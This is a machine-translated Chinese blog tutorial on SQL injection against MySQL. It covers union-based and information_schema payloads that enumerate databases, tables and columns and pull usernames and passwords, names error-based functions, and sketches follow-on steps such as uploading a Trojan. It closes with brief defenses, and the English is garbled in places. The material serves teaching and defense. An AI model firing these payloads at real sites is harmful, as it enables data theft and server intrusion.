当前位置:网站首页>Penetration test --- database security: detailed explanation of SQL injection into database principle
Penetration test --- database security: detailed explanation of SQL injection into database principle
2022-07-06 23:40:00 【Cloud guest technology】
List of articles
1 Introduce
SQL Injection vulnerability is mainly due to , There is no strict filtering when requesting , Causes the incoming statement to be treated as SQL Statement executed , This causes the database to be damaged ( Removed from storage 、 Delete 、 Even the data payment authority fell )
More offensive and defensive articles : Courage steak — defense
Brave steak official website :https://lgch.xyz/
2 General steps
SQL Injection point detection
Judge where there is SQL Injection point , Usually inForms,Article queryAnd other pages related to database operations .Collect background database information
Different database injection methods 、 Functions vary , Therefore, the type of database should be determined before injection .
Such as :
Special characters 、 Single quotation marks : Let the database return an error
function :
version() function :MSQL special1 and version()>0Guess user name and password
Table name 、 Field name 、 Number of fields 、 User name and password .lookup Web Backstage management portal
have access to Directory scanning toolintrusion and damage
Log in backstage : Upload the Trojan 、 Tampering with the web 、 To steal information .
Further rights : intrusion Web Servers and database servers .
3 Inject
Test data
+---------------+----------------------------------+
| isbn | title |
+---------------+----------------------------------+
| 9787302458210 | SQL Server From entry to mastery ( The first 2 edition ) |
| 9787115496003 | Application and practice of virtualization technology |
| 9787302510109 | Algorithm design and analysis ( The first 4 edition ) |
| 9787503442490 | Mind code |
| 9787503421884 | snow wolf |
| 9787539635835 | Longtou Laotai |
+---------------+----------------------------------+
3 function
3.1 Common system functions
| function | effect |
|---|---|
| version() | MySQL edition |
| user() | Database user name |
| database() | Database name |
| @@datadir | Database path |
| @@version_complie_os | Operating system version |
3.2 String concatenation function
Three magic weapons :concat(),group_concat(),concat_ws()
3.2.1 concat() function
characteristic :concat(str1,str2,...)
The return result is the string generated by the connection parameter , If any parameter is NULL, The return value is NULL, There can be one or more parameters .
1. Do not use character linking functions :
select isbn,title from books limit 1;
+---------------+----------------------------------+
| isbn | title |
+---------------+----------------------------------+
| 9787302458210 | SQL Server From entry to mastery ( The first 2 edition ) |
+---------------+----------------------------------+
2. Examples of use
Generally, we need to separate the items with one character , Easy to view data
select concat(isbn,',',title) from books limit 1;
+------------------------------------------------+
| concat(isbn,',',title) |
+------------------------------------------------+
| 9787302458210,SQL Server From entry to mastery ( The first 2 edition ) |
+------------------------------------------------+
3.2.2 concat_ws() function
CONCAT_WS() representative CONCAT With Separator , yes CONCAT() A special form of . The first parameter is the separator for the other parameters . The position of the separator is placed between the two strings to be connected . The separator can be a string , It can also be other parameters . If the separator is NULL, The result is NULL. The function ignores the... After any separator argument NULL value . however CONCAT_WS() No empty strings will be ignored . ( However, we will ignore all of them NULL). characteristic :CONCAT_WS(separator,str1,str2,…)
Examples of use 
3.2.3 group_concat() function
GROUP_CONCAT Function returns a string result , The result is a combination of values in the group .
select bid,author,group_concat(bid) from books where author in(' Jin Yongxian ',' Fang Zhaoxiang Writing ') group by bid;
No demonstration ,sql The statement is like the above
4 Inject
4.1 The joint query union Inject
The premise of using joint query is that the page we inject must have display bits .
1、 Use union
payload:
v' union select username from member where id=1#%

select Must have the same columns , And the data of each column is also the same , meanwhile , Every one of them SELECT The order of the columns in the statement must be the same .
Joint query can be added at the end of the link order by X Based on random number injection , Determine the number of fields in the site according to the returned results of the page .
select bid,author from books union select username from users;

2、 payload:a' order by 4#%
select bid,author from books order by 4#%;
select bid,author from books order by 2#%;

3、 Get the main query consisting of three fields , We use it union To do one. sql Splicing .
pauload
a' union selec database(),user(),version()#%
select bid,author,title from books union selec database(),user(),version();
There is no test passed
4.2 information_schema Inject
information_schema The database is MySQL5.0 The database of the system , It's about MySQL Information about all other databases maintained by the server .
select group_concat(schema_name) from information_schema.schemata;
Actual injection test
5.2.1 Get all databases
type :id=/wd=/name=
-1 union select 1,2,3,4,5,6,7,8,group_concat(schema_name) from information_schema.schemata

4.2.2 Get the table of the specified database
payload
a' union select table_schema ,table_name,3 from information_schema.tables where table_schema='library'
select bid,author,title from books union select table_schema ,table_name,3 from information_schema.tables where table_schema='library';

4.2.3 Get the field name of the specified table
payload
a' union select table_name,column_name,3 from information_schema.columns where table_name='users'#%
select bid,author,title from books union select table_name,column_name,3 from information_schema.columns where table_name='users';

4.2.4 Get the value of the field
payload

a' union select username ,password,3 from users#%
select bid,author,title from books union select username,password,3 from users;
4.3 Based on error information injection
This method is to display no bits on the page , however echomysql_error() function , It can only be used when the front end outputs an error message .
The advantage is that the injection speed is fast , The disadvantage is that the statement is more complex , And only use limit Guess in turn . On the whole , Error reporting injection is actually a formulaic injection method , Mainly used to display no bits in the page , But with echomysql_error() Use... When an error message is output . common select/insert/update/delete Injection can use error reporting to obtain information .
4.3.1 Three common error reporting functions
updatexml(): The function is MYSQL Yes XML Document data for query and modification XPATH function
extractvalue() : The function is also MYSQL Yes XML Document data for query XPATH function .
floor(): MYSQL The function used to round in .
4.4 Digital injection
or 1=1
4.5 Search Injection
When searching in the search box , Become a search type .
The biggest difference between numeric and character injection : The numeric type does not need to be closed in single quotation marks , String types require single quotation marks .
%xxx% or 1=1 #%'
5 sql Inject defense
- Strict escaping and filtering of input
- Use parameterization (Parameterized): There are a lot of ORM The framework will automatically use parameterization to solve the injection problem , But it also provides " Splicing " The way , So you need to be careful when using !
Reference article :
https://zhuanlan.zhihu.com/p/258032596
https://www.cnblogs.com/lcamry/p/5715634.html
边栏推荐
- Detailed explanation of regular expression (regexp) in MySQL
- Devsecops software R & D security practice - release
- STM32通过串口进入和唤醒停止模式
- The important data in the computer was accidentally deleted by mistake, which can be quickly retrieved by this method
- Cover fake big empty talk in robot material sorting
- Gpt-3 is a peer review online when it has been submitted for its own research
- Stop saying that microservices can solve all problems
- [communication] optimal power allocation in the uplink of two-layer wireless femtocell network with matlab code
- 11 preparations for Web3 and Decentralization for traditional enterprises
- What can be done for traffic safety?
猜你喜欢
Asset security issues or constraints on the development of the encryption industry, risk control + compliance has become the key to breaking the platform

Stop saying that microservices can solve all problems

Per capita Swiss number series, Swiss number 4 generation JS reverse analysis

快讯 l Huobi Ventures与Genesis公链深入接洽中

快手的新生意,还得靠辛巴吆喝?
What should I do if the USB flash disk data is formatted and how can I recover the formatted USB flash disk data?
吴恩达2022机器学习课程评测来了!

js对JSON数组的增删改查

Today, I met a senior test developer from Tencent and saw the ceiling of the foundation

每年 2000 亿投资进入芯片领域,「中国芯」创投正蓬勃
随机推荐
The tutorial of computer reinstallation win10 system is simple and easy to understand. It can be reinstalled directly without U disk
Can online reload system software be used safely? Test use experience to share with you
The best sister won the big factory offer of 8 test posts at one go, which made me very proud
js对JSON数组的增删改查
Talking about the current malpractice and future development
同一个作业有两个source,同一链接不同数据库账号,为何第二个链接查出来的数据库列表是第一个账号的
Win11怎么恢复传统右键菜单?Win11右键改回传统模式的方法
谁说新消费品牌大溃败?背后有人赢麻了
Should the jar package of MySQL CDC be placed in different places in the Flink running mode?
Ajout, suppression et modification d'un tableau json par JS
Can async i/o be implemented by UDF operator and then called by SQL API? At present, it seems that only datastre can be seen
Docker starts MySQL and -emysql_ ROOT_ Password = my secret PW problem solving
本地部署 zeppelin 0.10.1
Unity 颜色板|调色板|无级变色功能
Huawei cloud gaussdb (for redis) unveils issue 21: using Gauss redis to achieve secondary indexing
Laravel8 uses passport authentication to log in and generate a token
Example code of MySQL split string as query condition
Without CD, I'll teach you a trick to restore the factory settings of win10 system
机器人材料整理中的套-假-大-空话
Use mitmproxy to cache 360 degree panoramic web pages offline